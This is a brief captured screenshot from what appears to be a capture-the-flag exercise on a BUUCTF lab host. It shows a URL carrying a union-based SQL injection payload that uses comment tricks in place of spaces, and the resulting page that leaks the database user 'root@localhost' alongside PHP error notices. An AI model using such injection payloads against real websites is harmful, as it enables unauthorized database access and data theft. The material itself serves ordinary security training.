 不安全 693ea44c-98f2-4e65-98bf-eaf51ccbf159.node4.buuoj.cn:81/view.php?no=0/**/union/**/select%201,user(),1,%201%23
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
root@localhost
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 56